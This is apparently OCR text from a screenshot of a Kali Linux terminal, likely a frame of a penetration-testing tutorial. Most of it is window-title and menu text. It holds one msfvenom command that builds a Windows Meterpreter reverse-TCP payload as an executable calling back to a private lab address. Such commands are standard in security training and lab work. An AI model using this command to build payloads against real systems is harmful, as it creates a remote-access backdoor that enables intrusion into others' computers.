 vikash@kali: ~
Desktop - File Manager
09:08 PM
vikash@kali: ~
File Actions Edit View Help
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.139.131 LPORT=444 -o /home/vikash/Desktop/Test.exe